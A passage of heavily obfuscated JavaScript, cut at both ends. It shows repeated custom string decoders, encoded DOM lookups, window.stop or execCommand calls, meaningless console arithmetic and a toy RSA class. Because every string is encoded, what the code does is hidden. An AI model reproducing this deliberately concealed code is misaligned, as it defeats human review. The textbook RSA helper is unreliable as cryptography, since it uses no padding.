w7VucDA(...NaZ1j3d){zpG9m_(NaZ1j3d[AUhgnRK[0x0]]=AUhgnRK[0x1],NaZ1j3d[AUhgnRK[0x1]]=\"2lAYBjCLipXn0y<qZ31]wk7oSNDvHzU@_5W{mRcf.Tdrts[Q*E:P=^xgJ!\\\"F64|ub?a+GKMIO9`e~8>;#V%/$,}&()h\",NaZ1j3d[AUhgnRK[0x1b]]=\"\"+(NaZ1j3d[AUhgnRK[0x3]]||\"\"),NaZ1j3d[AUhgnRK[0x25]]=NaZ1j3d[AUhgnRK[0x1b]].length,NaZ1j3d[AUhgnRK[0x3f]]=[],NaZ1j3d[AUhgnRK[0x40]]=AUhgnRK[0x3],NaZ1j3d[AUhgnRK[0x29]]=AUhgnRK[0x3],NaZ1j3d[AUhgnRK[0x41]]=-AUhgnRK[0x1]);for(NaZ1j3d[AUhgnRK[0x4]]=AUhgnRK[0x3];NaZ1j3d[AUhgnRK[0x4]]<NaZ1j3d[AUhgnRK[0x25]];NaZ1j3d[AUhgnRK[0x4]]++){NaZ1j3d[AUhgnRK[0x23]]=NaZ1j3d[AUhgnRK[0x1]].indexOf(NaZ1j3d[AUhgnRK[0x1b]][NaZ1j3d[AUhgnRK[0x4]]]);if(NaZ1j3d[AUhgnRK[0x23]]===-AUhgnRK[0x1])continue;if(NaZ1j3d[AUhgnRK[0x41]]<AUhgnRK[0x3]){NaZ1j3d[AUhgnRK[0x41]]=NaZ1j3d[AUhgnRK[0x23]]}else{zpG9m_(NaZ1j3d[AUhgnRK[0x41]]+=NaZ1j3d[AUhgnRK[0x23]]*AUhgnRK[0x1c],NaZ1j3d[AUhgnRK[0x40]]|=NaZ1j3d[AUhgnRK[0x41]]<<NaZ1j3d[AUhgnRK[0x29]],NaZ1j3d[AUhgnRK[0x29]]+=(NaZ1j3d[AUhgnRK[0x41]]&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(NaZ1j3d[AUhgnRK[0x3f]].push(NaZ1j3d[AUhgnRK[0x40]]&AUhgnRK[0xd]),NaZ1j3d[AUhgnRK[0x40]]>>=AUhgnRK[0xc],NaZ1j3d[AUhgnRK[0x29]]-=AUhgnRK[0xc])}while(NaZ1j3d[AUhgnRK[0x29]]>AUhgnRK[0x17]);NaZ1j3d[AUhgnRK[0x41]]=-AUhgnRK[0x1]}}if(NaZ1j3d[AUhgnRK[0x41]]>-AUhgnRK[0x1]){NaZ1j3d[AUhgnRK[0x3f]].push((NaZ1j3d[AUhgnRK[0x40]]|NaZ1j3d[AUhgnRK[0x41]]<<NaZ1j3d[AUhgnRK[0x29]])&AUhgnRK[0xd])}return G8kMYb(NaZ1j3d[AUhgnRK[0x3f]])}function P2soNj(...NaZ1j3d){NaZ1j3d[AUhgnRK[0x0]]=AUhgnRK[0x1];if(typeof DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]===AUhgnRK[0xe]){return DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]=w7VucDA(c07a4Nu[NaZ1j3d[AUhgnRK[0x3]]])}return DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]}nMOq25F(P2soNj(AUhgnRK[0x42])).stop?nMOq25F(P2soNj(AUhgnRK[0x42])).stop():nMOq25F(P2soNj(AUhgnRK[0x43])).execCommand(P2soNj(0xf0))}}zSTT7eX=zSTT7eX[Jc8gUpP(AUhgnRK[0x38])](AUhgnRK[0x11])}const ZhvVwDC=[j0IonxC(0xf2),j0IonxC(AUhgnRK[0x5f]),j0IonxC(AUhgnRK[0x1a])],BfQ6SG=ZhvVwDC[j0IonxC(0xf5)](IIudDm1((...NaZ1j3d)=>{zpG9m_(NaZ1j3d[AUhgnRK[0x0]]=AUhgnRK[0x1],IIudDm1(MzmWOeQ));function j0IonxC(NaZ1j3d){var j0IonxC=\"L8AgPEBxa>[wjODCYnZSmrdVNXhHsI*+l%JF.~z:#5&kWoG?M0}<=f{R|264e)TtU,Kp]i/qQb`y(_v;7!u\\\"31@^9$c\",MzmWOeQ,zSTT7eX,Jc8gUpP,GkqyQ1,fc4kba,ZvOBi1,H5iiS16;zpG9m_(MzmWOeQ=\"\"+(NaZ1j3d||\"\"),zSTT7eX=MzmWOeQ.length,Jc8gUpP=[],GkqyQ1=AUhgnRK[0x3],fc4kba=AUhgnRK[0x3],ZvOBi1=-AUhgnRK[0x1]);for(H5iiS16=AUhgnRK[0x3];H5iiS16<zSTT7eX;H5iiS16++){var w7VucDA=j0IonxC.indexOf(MzmWOeQ[H5iiS16]);if(w7VucDA===-AUhgnRK[0x1])continue;if(ZvOBi1<AUhgnRK[0x3]){ZvOBi1=w7VucDA}else{zpG9m_(ZvOBi1+=w7VucDA*AUhgnRK[0x1c],GkqyQ1|=ZvOBi1<<fc4kba,fc4kba+=(ZvOBi1&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(Jc8gUpP.push(GkqyQ1&AUhgnRK[0xd]),GkqyQ1>>=AUhgnRK[0xc],fc4kba-=AUhgnRK[0xc])}while(fc4kba>AUhgnRK[0x17]);ZvOBi1=-AUhgnRK[0x1]}}if(ZvOBi1>-AUhgnRK[0x1]){Jc8gUpP.push((GkqyQ1|ZvOBi1<<fc4kba)&AUhgnRK[0xd])}return G8kMYb(Jc8gUpP)}function MzmWOeQ(...NaZ1j3d){NaZ1j3d[AUhgnRK[0x0]]=AUhgnRK[0x1];if(typeof DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]===AUhgnRK[0xe]){return DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]=j0IonxC(c07a4Nu[NaZ1j3d[AUhgnRK[0x3]]])}return DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]}return zSTT7eX[MzmWOeQ(0xf6)](NaZ1j3d[AUhgnRK[0x3]])}));if(!BfQ6SG){return AUhgnRK[0x32]}zpG9m_(this[j0IonxC(AUhgnRK[0x62])]=nMOq25F(j0IonxC(AUhgnRK[0x44]))[j0IonxC(AUhgnRK[0x53])](j0IonxC(0xf9)+j0IonxC(0xfa)+j0IonxC(0xfb)+AUhgnRK[0x45])[j0IonxC(0xfc)+AUhgnRK[0x28]](new(nMOq25F(j0IonxC(AUhgnRK[0x46])))(j0IonxC(0xfd),\"\"),\"\"),this[j0IonxC(AUhgnRK[0x48])]=this[j0IonxC(AUhgnRK[0xd])][j0IonxC(AUhgnRK[0x47])](j0IonxC(AUhgnRK[0x55])),this[j0IonxC(AUhgnRK[0x48])][j0IonxC(AUhgnRK[0x49])](j0IonxC(AUhgnRK[0x56])+j0IonxC(AUhgnRK[0x57]),j0IonxC(0x104)),this[j0IonxC(0x105)]=this[j0IonxC(AUhgnRK[0xd])][j0IonxC(AUhgnRK[0x47])](j0IonxC(0x106)),this[j0IonxC(0x107)+AUhgnRK[0x59]]=this[j0IonxC(AUhgnRK[0xd])][j0IonxC(AUhgnRK[0x47])](j0IonxC(0x108)+j0IonxC(0x109)+j0IonxC(0x10a)+j0IonxC(0x10b)),this[j0IonxC(0x10c)]=this[j0IonxC(AUhgnRK[0xd])][j0IonxC(AUhgnRK[0x47])](j0IonxC(0x10d)),this[j0IonxC(AUhgnRK[0x52])]=this[j0IonxC(AUhgnRK[0xd])][j0IonxC(AUhgnRK[0x47])](j0IonxC(0x10f)+j0IonxC(0x110)+j0IonxC(0x111)),this[j0IonxC(0x112)]=this[j0IonxC(AUhgnRK[0xd])][j0IonxC(AUhgnRK[0x47])](j0IonxC(0x113)),this[j0IonxC(0x114)+j0IonxC(0x115)]=this[j0IonxC(AUhgnRK[0xd])][j0IonxC(AUhgnRK[0x47])](j0IonxC(0x116)),this[j0IonxC(AUhgnRK[0x4a])]=this[j0IonxC(AUhgnRK[0xd])][j0IonxC(AUhgnRK[0x49])](j0IonxC(0x118)));if(!this[j0IonxC(AUhgnRK[0x4a])]){zpG9m_(IIudDm1(kJXJCgE),IIudDm1(qDL81n));function qDL81n(...NaZ1j3d){zpG9m_(NaZ1j3d[AUhgnRK[0x0]]=AUhgnRK[0x1],NaZ1j3d[AUhgnRK[0x26]]=\"K2BjfnUdhpx_rlcQZ<CW%#T5w|P:k7tb+Fv}()3sLg9a`EGR]8AIieXM6D~VJyz[oH&uSNO1?{!0,qm/$=@4;^*>.\\\"Y\",NaZ1j3d[-AUhgnRK[0x4b]]=\"\"+(NaZ1j3d[AUhgnRK[0x3]]||\"\"),NaZ1j3d[AUhgnRK[0x4c]]=NaZ1j3d[-AUhgnRK[0x4b]].length,NaZ1j3d[AUhgnRK[0xb]]=[],NaZ1j3d[AUhgnRK[0x2c]]=AUhgnRK[0x3],NaZ1j3d[AUhgnRK[0x29]]=AUhgnRK[0x3],NaZ1j3d[AUhgnRK[0x17]]=-AUhgnRK[0x1]);for(NaZ1j3d[AUhgnRK[0x4]]=AUhgnRK[0x3];NaZ1j3d[AUhgnRK[0x4]]<NaZ1j3d[AUhgnRK[0x4c]];NaZ1j3d[AUhgnRK[0x4]]++){NaZ1j3d[-AUhgnRK[0x18]]=NaZ1j3d[AUhgnRK[0x26]].indexOf(NaZ1j3d[-AUhgnRK[0x4b]][NaZ1j3d[AUhgnRK[0x4]]]);if(NaZ1j3d[-AUhgnRK[0x18]]===-AUhgnRK[0x1])continue;if(NaZ1j3d[AUhgnRK[0x17]]<AUhgnRK[0x3]){NaZ1j3d[AUhgnRK[0x17]]=NaZ1j3d[-AUhgnRK[0x18]]}else{zpG9m_(NaZ1j3d[AUhgnRK[0x17]]+=NaZ1j3d[-AUhgnRK[0x18]]*AUhgnRK[0x1c],NaZ1j3d[AUhgnRK[0x2c]]|=NaZ1j3d[AUhgnRK[0x17]]<<NaZ1j3d[AUhgnRK[0x29]],NaZ1j3d[AUhgnRK[0x29]]+=(NaZ1j3d[AUhgnRK[0x17]]&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(NaZ1j3d[AUhgnRK[0xb]].push(NaZ1j3d[AUhgnRK[0x2c]]&AUhgnRK[0xd]),NaZ1j3d[AUhgnRK[0x2c]]>>=AUhgnRK[0xc],NaZ1j3d[AUhgnRK[0x29]]-=AUhgnRK[0xc])}while(NaZ1j3d[AUhgnRK[0x29]]>AUhgnRK[0x17]);NaZ1j3d[AUhgnRK[0x17]]=-AUhgnRK[0x1]}}if(NaZ1j3d[AUhgnRK[0x17]]>-AUhgnRK[0x1]){NaZ1j3d[AUhgnRK[0xb]].push((NaZ1j3d[AUhgnRK[0x2c]]|NaZ1j3d[AUhgnRK[0x17]]<<NaZ1j3d[AUhgnRK[0x29]])&AUhgnRK[0xd])}return G8kMYb(NaZ1j3d[AUhgnRK[0xb]])}function kJXJCgE(...NaZ1j3d){NaZ1j3d[AUhgnRK[0x0]]=AUhgnRK[0x1];if(typeof DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]===AUhgnRK[0xe]){return DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]=qDL81n(c07a4Nu[NaZ1j3d[AUhgnRK[0x3]]])}return DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]}if(kJXJCgE(0x119)+\"K\"in ZwuR7f){GkImGP6()}function GkImGP6(){zpG9m_(IIudDm1(MzmWOeQ),IIudDm1(zSTT7eX),IIudDm1(j0IonxC));function NaZ1j3d(NaZ1j3d){var j0IonxC=\"#}jc(&<z*.AFHrw,vxBGWYUCX3;|ip:>!b~%/qN`h_TPM296^{l\\\"1Q)OL+m@RDVe[8J4ofEk=50naudsZI7K$g?]tyS\",zSTT7eX,MzmWOeQ,Jc8gUpP,fc4kba,ZvOBi1,w7VucDA,P2soNj;zpG9m_(zSTT7eX=\"\"+(NaZ1j3d||\"\"),MzmWOeQ=zSTT7eX.length,Jc8gUpP=[],fc4kba=AUhgnRK[0x3],ZvOBi1=AUhgnRK[0x3],w7VucDA=-AUhgnRK[0x1]);for(P2soNj=AUhgnRK[0x3];P2soNj<MzmWOeQ;P2soNj++){var H5iiS16=j0IonxC.indexOf(zSTT7eX[P2soNj]);if(H5iiS16===-AUhgnRK[0x1])continue;if(w7VucDA<AUhgnRK[0x3]){w7VucDA=H5iiS16}else{zpG9m_(w7VucDA+=H5iiS16*AUhgnRK[0x1c],fc4kba|=w7VucDA<<ZvOBi1,ZvOBi1+=(w7VucDA&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(Jc8gUpP.push(fc4kba&AUhgnRK[0xd]),fc4kba>>=AUhgnRK[0xc],ZvOBi1-=AUhgnRK[0xc])}while(ZvOBi1>AUhgnRK[0x17]);w7VucDA=-AUhgnRK[0x1]}}if(w7VucDA>-AUhgnRK[0x1]){Jc8gUpP.push((fc4kba|w7VucDA<<ZvOBi1)&AUhgnRK[0xd])}return G8kMYb(Jc8gUpP)}function j0IonxC(...j0IonxC){j0IonxC[AUhgnRK[0x0]]=AUhgnRK[0x1];if(typeof DLEKJd[j0IonxC[AUhgnRK[0x3]]]===AUhgnRK[0xe]){return DLEKJd[j0IonxC[AUhgnRK[0x3]]]=NaZ1j3d(c07a4Nu[j0IonxC[AUhgnRK[0x3]]])}return DLEKJd[j0IonxC[AUhgnRK[0x3]]]}function zSTT7eX(...NaZ1j3d){NaZ1j3d[AUhgnRK[0x0]]=AUhgnRK[0x1];return NaZ1j3d[AUhgnRK[0x3]][AUhgnRK[0x1]]*AUhgnRK[0x4e]+(NaZ1j3d[AUhgnRK[0x3]][AUhgnRK[0x3]]<AUhgnRK[0x3]?AUhgnRK[0x4d]|NaZ1j3d[AUhgnRK[0x3]][AUhgnRK[0x3]]:NaZ1j3d[AUhgnRK[0x3]][AUhgnRK[0x3]])}function MzmWOeQ(...NaZ1j3d){zpG9m_(NaZ1j3d[AUhgnRK[0x0]]=AUhgnRK[0x1],IIudDm1(zSTT7eX));function j0IonxC(NaZ1j3d){var j0IonxC=\"F0AJV<brLPz\\\"*N3{1._j[Mh?T)=~,&Si`24Guo@>xWeKXpQ5Iqn%#fycs^;!B]7kd}Cv:(l/DH+EYO|aRU9t$gwZ68m\",zSTT7eX,MzmWOeQ,Jc8gUpP,fc4kba,ZvOBi1,w7VucDA,P2soNj;zpG9m_(zSTT7eX=\"\"+(NaZ1j3d||\"\"),MzmWOeQ=zSTT7eX.length,Jc8gUpP=[],fc4kba=AUhgnRK[0x3],ZvOBi1=AUhgnRK[0x3],w7VucDA=-AUhgnRK[0x1]);for(P2soNj=AUhgnRK[0x3];P2soNj<MzmWOeQ;P2soNj++){var H5iiS16=j0IonxC.indexOf(zSTT7eX[P2soNj]);if(H5iiS16===-AUhgnRK[0x1])continue;if(w7VucDA<AUhgnRK[0x3]){w7VucDA=H5iiS16}else{zpG9m_(w7VucDA+=H5iiS16*AUhgnRK[0x1c],fc4kba|=w7VucDA<<ZvOBi1,ZvOBi1+=(w7VucDA&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(Jc8gUpP.push(fc4kba&AUhgnRK[0xd]),fc4kba>>=AUhgnRK[0xc],ZvOBi1-=AUhgnRK[0xc])}while(ZvOBi1>AUhgnRK[0x17]);w7VucDA=-AUhgnRK[0x1]}}if(w7VucDA>-AUhgnRK[0x1]){Jc8gUpP.push((fc4kba|w7VucDA<<ZvOBi1)&AUhgnRK[0xd])}return G8kMYb(Jc8gUpP)}function zSTT7eX(...NaZ1j3d){NaZ1j3d[AUhgnRK[0x0]]=AUhgnRK[0x1];if(typeof DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]===AUhgnRK[0xe]){return DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]=j0IonxC(c07a4Nu[NaZ1j3d[AUhgnRK[0x3]]])}return DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]}switch(((NaZ1j3d[AUhgnRK[0x3]]&AUhgnRK[0x4d])!==AUhgnRK[0x3])*AUhgnRK[0x1]+(NaZ1j3d[AUhgnRK[0x3]]<AUhgnRK[0x3])*AUhgnRK[0x13]){case AUhgnRK[0x3]:return[NaZ1j3d[AUhgnRK[0x3]]%AUhgnRK[0x4d],nMOq25F(zSTT7eX(AUhgnRK[0x4f])).trunc(NaZ1j3d[AUhgnRK[0x3]]/AUhgnRK[0x4e])];case AUhgnRK[0x1]:return[NaZ1j3d[AUhgnRK[0x3]]%AUhgnRK[0x4d]-AUhgnRK[0x4d],nMOq25F(zSTT7eX(AUhgnRK[0x4f])).trunc(NaZ1j3d[AUhgnRK[0x3]]/AUhgnRK[0x4e])+AUhgnRK[0x1]];case AUhgnRK[0x13]:return[((NaZ1j3d[AUhgnRK[0x3]]+AUhgnRK[0x4d])%AUhgnRK[0x4d]+AUhgnRK[0x4d])%AUhgnRK[0x4d],nMOq25F(zSTT7eX(AUhgnRK[0x4f])).round(NaZ1j3d[AUhgnRK[0x3]]/AUhgnRK[0x4e])];case AUhgnRK[0x25]:return[NaZ1j3d[AUhgnRK[0x3]]%AUhgnRK[0x4d],nMOq25F(zSTT7eX(AUhgnRK[0x4f])).trunc(NaZ1j3d[AUhgnRK[0x3]]/AUhgnRK[0x4e])]}}let Jc8gUpP=zSTT7eX([AUhgnRK[0x13],AUhgnRK[0x11]]),GkqyQ1=zSTT7eX([AUhgnRK[0x1],AUhgnRK[0x13]]),fc4kba=Jc8gUpP+GkqyQ1,ZvOBi1=fc4kba-GkqyQ1,w7VucDA=ZvOBi1*AUhgnRK[0x13],P2soNj=w7VucDA/AUhgnRK[0x13];zpG9m_(nMOq25F(j0IonxC(AUhgnRK[0x50])+AUhgnRK[0x3e]).log(MzmWOeQ(fc4kba)),nMOq25F(j0IonxC(AUhgnRK[0x51])).log(MzmWOeQ(ZvOBi1)),nMOq25F(j0IonxC(AUhgnRK[0x50])+AUhgnRK[0x3e]).log(MzmWOeQ(w7VucDA)),nMOq25F(j0IonxC(AUhgnRK[0x51])).log(MzmWOeQ(P2soNj)))}if(nMOq25F(kJXJCgE(0x11d))[kJXJCgE(0x11e)](kJXJCgE(0x11f)+kJXJCgE(0x120)+kJXJCgE(0x121)+kJXJCgE(0x122))!==kJXJCgE(0x123)){IIudDm1(zgiDIgC);function z35Le7(NaZ1j3d){var j0IonxC=\"mlsXFGaqLMRdAHfBShEVPb.xY|cUIWprinQkJeoTt]g3(1%zu#<*[=jK`,N67$OZ+{yvD^;5_:\\\"!~?4/@&w8})9>02C\",zSTT7eX,MzmWOeQ,Jc8gUpP,GkqyQ1,fc4kba,ZvOBi1,H5iiS16;zpG9m_(zSTT7eX=\"\"+(NaZ1j3d||\"\"),MzmWOeQ=zSTT7eX.length,Jc8gUpP=[],GkqyQ1=AUhgnRK[0x3],fc4kba=AUhgnRK[0x3],ZvOBi1=-AUhgnRK[0x1]);for(H5iiS16=AUhgnRK[0x3];H5iiS16<MzmWOeQ;H5iiS16++){var w7VucDA=j0IonxC.indexOf(zSTT7eX[H5iiS16]);if(w7VucDA===-AUhgnRK[0x1])continue;if(ZvOBi1<AUhgnRK[0x3]){ZvOBi1=w7VucDA}else{zpG9m_(ZvOBi1+=w7VucDA*AUhgnRK[0x1c],GkqyQ1|=ZvOBi1<<fc4kba,fc4kba+=(ZvOBi1&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(Jc8gUpP.push(GkqyQ1&AUhgnRK[0xd]),GkqyQ1>>=AUhgnRK[0xc],fc4kba-=AUhgnRK[0xc])}while(fc4kba>AUhgnRK[0x17]);ZvOBi1=-AUhgnRK[0x1]}}if(ZvOBi1>-AUhgnRK[0x1]){Jc8gUpP.push((GkqyQ1|ZvOBi1<<fc4kba)&AUhgnRK[0xd])}return G8kMYb(Jc8gUpP)}function zgiDIgC(...NaZ1j3d){NaZ1j3d[AUhgnRK[0x0]]=AUhgnRK[0x1];if(typeof DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]===AUhgnRK[0xe]){return DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]=z35Le7(c07a4Nu[NaZ1j3d[AUhgnRK[0x3]]])}return DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]}this[zgiDIgC(0x124)][zgiDIgC(0x125)](nMOq25F(zgiDIgC(0x126))[zgiDIgC(0x127)](zgiDIgC(0x128)+zgiDIgC(0x129)+zgiDIgC(0x12a)+zgiDIgC(0x12b)))}}zpG9m_(this[j0IonxC(AUhgnRK[0x52])][j0IonxC(0x12c)](nMOq25F(j0IonxC(AUhgnRK[0x44]))[j0IonxC(AUhgnRK[0x53])](j0IonxC(0x12d))),this[AUhgnRK[0x54]](j0IonxC(0x12e),j0IonxC(AUhgnRK[0x55]),this[j0IonxC(0x12f)]),this[AUhgnRK[0x54]](j0IonxC(0x130),j0IonxC(0x131)+j0IonxC(0x132)+j0IonxC(0x133),this[j0IonxC(0x134)]),this[AUhgnRK[0x54]](j0IonxC(0x135),j0IonxC(0x136),this[j0IonxC(AUhgnRK[0x56])+j0IonxC(AUhgnRK[0x57])+j0IonxC(0x137)]))},[v1sJYV(0x138)]:function(j0IonxC){IIudDm1(zSTT7eX);function zSTT7eX(...j0IonxC){zpG9m_(j0IonxC[AUhgnRK[0x0]]=AUhgnRK[0x1],j0IonxC[AUhgnRK[0x26]]=\"VfrakgRJqbmjISWe#;\\\"dLFh+[v9)?zABuUoTY3*c4Q]y8.%(`<6{$!2_@x5~&=1|w:}0>sHGOiptNEK/7,DlM^CPnZX\",j0IonxC[AUhgnRK[0x1b]]=\"\"+(j0IonxC[AUhgnRK[0x3]]||\"\"),j0IonxC[AUhgnRK[0x25]]=j0IonxC[AUhgnRK[0x1b]].length,j0IonxC[AUhgnRK[0x11]]=[],j0IonxC[AUhgnRK[0x2c]]=AUhgnRK[0x3],j0IonxC[AUhgnRK[0x58]]=AUhgnRK[0x3],j0IonxC[AUhgnRK[0x2b]]=-AUhgnRK[0x1]);for(j0IonxC[AUhgnRK[0xc]]=AUhgnRK[0x3];j0IonxC[AUhgnRK[0xc]]<j0IonxC[AUhgnRK[0x25]];j0IonxC[AUhgnRK[0xc]]++){j0IonxC[AUhgnRK[0x7]]=j0IonxC[AUhgnRK[0x26]].indexOf(j0IonxC[AUhgnRK[0x1b]][j0IonxC[AUhgnRK[0xc]]]);if(j0IonxC[AUhgnRK[0x7]]===-AUhgnRK[0x1])continue;if(j0IonxC[AUhgnRK[0x2b]]<AUhgnRK[0x3]){j0IonxC[AUhgnRK[0x2b]]=j0IonxC[AUhgnRK[0x7]]}else{zpG9m_(j0IonxC[AUhgnRK[0x2b]]+=j0IonxC[AUhgnRK[0x7]]*AUhgnRK[0x1c],j0IonxC[AUhgnRK[0x2c]]|=j0IonxC[AUhgnRK[0x2b]]<<j0IonxC[AUhgnRK[0x58]],j0IonxC[AUhgnRK[0x58]]+=(j0IonxC[AUhgnRK[0x2b]]&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(j0IonxC[AUhgnRK[0x11]].push(j0IonxC[AUhgnRK[0x2c]]&AUhgnRK[0xd]),j0IonxC[AUhgnRK[0x2c]]>>=AUhgnRK[0xc],j0IonxC[AUhgnRK[0x58]]-=AUhgnRK[0xc])}while(j0IonxC[AUhgnRK[0x58]]>AUhgnRK[0x17]);j0IonxC[AUhgnRK[0x2b]]=-AUhgnRK[0x1]}}if(j0IonxC[AUhgnRK[0x2b]]>-AUhgnRK[0x1]){j0IonxC[AUhgnRK[0x11]].push((j0IonxC[AUhgnRK[0x2c]]|j0IonxC[AUhgnRK[0x2b]]<<j0IonxC[AUhgnRK[0x58]])&AUhgnRK[0xd])}return G8kMYb(j0IonxC[AUhgnRK[0x11]])}function MzmWOeQ(j0IonxC){if(typeof DLEKJd[j0IonxC]===AUhgnRK[0xe]){return DLEKJd[j0IonxC]=zSTT7eX(c07a4Nu[j0IonxC])}return DLEKJd[j0IonxC]}if(this[MzmWOeQ(0x139)+AUhgnRK[0x59]][MzmWOeQ(0x13a)]()&&NaZ1j3d[MzmWOeQ(0x13b)](this[MzmWOeQ(0x13c)+MzmWOeQ(0x13d)][MzmWOeQ(0x13e)]())!==\"\"){IIudDm1(v1sJYV);function v1sJYV(...j0IonxC){zpG9m_(j0IonxC[AUhgnRK[0x0]]=AUhgnRK[0x1],j0IonxC[AUhgnRK[0x1]]=\"/DCZIWdaXH+EQA`z6MP}V(wBvuy#*4x&OR)TogNth~c[1|_3f^,7Gpsk{%\\\"!Kr=nU]>@S:2bF.ji09mY;JLe$5q8?<l\",j0IonxC[-AUhgnRK[0x5a]]=\"\"+(j0IonxC[AUhgnRK[0x3]]||\"\"),j0IonxC[AUhgnRK[0x22]]=j0IonxC[-AUhgnRK[0x5a]].length,j0IonxC[-AUhgnRK[0x5b]]=[],j0IonxC[-AUhgnRK[0x37]]=AUhgnRK[0x3],j0IonxC[AUhgnRK[0x29]]=AUhgnRK[0x3],j0IonxC[-AUhgnRK[0x5c]]=-AUhgnRK[0x1]);for(j0IonxC[AUhgnRK[0xc]]=AUhgnRK[0x3];j0IonxC[AUhgnRK[0xc]]<j0IonxC[AUhgnRK[0x22]];j0IonxC[AUhgnRK[0xc]]++){j0IonxC[AUhgnRK[0x7]]=j0IonxC[AUhgnRK[0x1]].indexOf(j0IonxC[-AUhgnRK[0x5a]][j0IonxC[AUhgnRK[0xc]]]);if(j0IonxC[AUhgnRK[0x7]]===-AUhgnRK[0x1])continue;if(j0IonxC[-AUhgnRK[0x5c]]<AUhgnRK[0x3]){j0IonxC[-AUhgnRK[0x5c]]=j0IonxC[AUhgnRK[0x7]]}else{zpG9m_(j0IonxC[-AUhgnRK[0x5c]]+=j0IonxC[AUhgnRK[0x7]]*AUhgnRK[0x1c],j0IonxC[-AUhgnRK[0x37]]|=j0IonxC[-AUhgnRK[0x5c]]<<j0IonxC[AUhgnRK[0x29]],j0IonxC[AUhgnRK[0x29]]+=(j0IonxC[-AUhgnRK[0x5c]]&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(j0IonxC[-AUhgnRK[0x5b]].push(j0IonxC[-AUhgnRK[0x37]]&AUhgnRK[0xd]),j0IonxC[-AUhgnRK[0x37]]>>=AUhgnRK[0xc],j0IonxC[AUhgnRK[0x29]]-=AUhgnRK[0xc])}while(j0IonxC[AUhgnRK[0x29]]>AUhgnRK[0x17]);j0IonxC[-AUhgnRK[0x5c]]=-AUhgnRK[0x1]}}if(j0IonxC[-AUhgnRK[0x5c]]>-AUhgnRK[0x1]){j0IonxC[-AUhgnRK[0x5b]].push((j0IonxC[-AUhgnRK[0x37]]|j0IonxC[-AUhgnRK[0x5c]]<<j0IonxC[AUhgnRK[0x29]])&AUhgnRK[0xd])}return G8kMYb(j0IonxC[-AUhgnRK[0x5b]])}function Jc8gUpP(j0IonxC){if(typeof DLEKJd[j0IonxC]===AUhgnRK[0xe]){return DLEKJd[j0IonxC]=v1sJYV(c07a4Nu[j0IonxC])}return DLEKJd[j0IonxC]}if(MzmWOeQ(0x13f)in ZwuR7f){GkqyQ1()}function GkqyQ1(...zSTT7eX){zSTT7eX[AUhgnRK[0x0]]=AUhgnRK[0x3];const v1sJYV=QeIqeg[\"t4Lm0x\"](\"big-integer\");zpG9m_(zSTT7eX[-AUhgnRK[0x61]]=class Jc8gUpP{static randomPrime(zSTT7eX){const Jc8gUpP=v1sJYV.one.shiftLeft(zSTT7eX-AUhgnRK[0x1]),j0IonxC=v1sJYV.one.shiftLeft(zSTT7eX).prev();while(AUhgnRK[0x6c]){let MzmWOeQ=v1sJYV.randBetween(Jc8gUpP,j0IonxC);if(MzmWOeQ.isProbablePrime(AUhgnRK[0x55])){return MzmWOeQ}}}static generate(...zSTT7eX){zSTT7eX[AUhgnRK[0x0]]=AUhgnRK[0x1];const Jc8gUpP=v1sJYV(0x10001);let MzmWOeQ,GkqyQ1;zSTT7eX[AUhgnRK[0x1]]=void 0x0;do{zpG9m_(MzmWOeQ=this.randomPrime(zSTT7eX[AUhgnRK[0x3]]/AUhgnRK[0x13]),GkqyQ1=this.randomPrime(zSTT7eX[AUhgnRK[0x3]]/AUhgnRK[0x13]),zSTT7eX[AUhgnRK[0x1]]=v1sJYV.lcm(MzmWOeQ.prev(),GkqyQ1.prev()))}while(v1sJYV.gcd(Jc8gUpP,zSTT7eX[AUhgnRK[0x1]]).notEquals(AUhgnRK[0x1])||MzmWOeQ.minus(GkqyQ1).abs().shiftRight(zSTT7eX[AUhgnRK[0x3]]/AUhgnRK[0x13]-AUhgnRK[0x5e]).isZero());return{e:Jc8gUpP,n:MzmWOeQ.multiply(GkqyQ1),d:Jc8gUpP.modInv(zSTT7eX[AUhgnRK[0x1]])}}static encrypt(zSTT7eX,Jc8gUpP,MzmWOeQ){return v1sJYV(zSTT7eX).modPow(MzmWOeQ,Jc8gUpP)}static decrypt(zSTT7eX,Jc8gUpP,j0IonxC){return v1sJYV(zSTT7eX).modPow(Jc8gUpP,j0IonxC)}static encode(zSTT7eX){const Jc8gUpP=zSTT7eX.split(\"\").map(zSTT7eX=>zSTT7eX.charCodeAt()).join(\"\");return v1sJYV(Jc8gUpP)}static decode(...zSTT7eX){zSTT7eX[AUhgnRK[0x0]]=AUhgnRK[0x1];const v1sJYV=zSTT7eX[AUhgnRK[0x3]].toString();zSTT7eX[AUhgnRK[0x1]]=\"\";for(let Jc8gUpP=AUhgnRK[0x3];Jc8gUpP<v1sJYV.length;Jc8gUpP+=AUhgnRK[0x13]){let 